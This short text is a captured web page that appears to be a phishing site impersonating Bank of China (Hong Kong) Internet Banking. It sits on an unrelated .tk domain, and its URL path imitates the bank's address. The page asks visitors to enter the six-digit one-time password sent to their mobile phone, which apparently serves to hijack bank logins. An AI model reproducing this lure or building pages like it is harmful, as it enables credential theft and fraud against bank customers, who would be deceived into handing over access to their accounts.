 https://ldhome.tk/secure/it's.bochk.com/boc/index6.html
Search...
BOCHK Internet Banking
中國銀行(香港)
BANK OF CHINA (HONG KONG)
繁體 简体 A A A Contact Us
Please enter six digit OTP sent to your
mobile
OTP
next
, .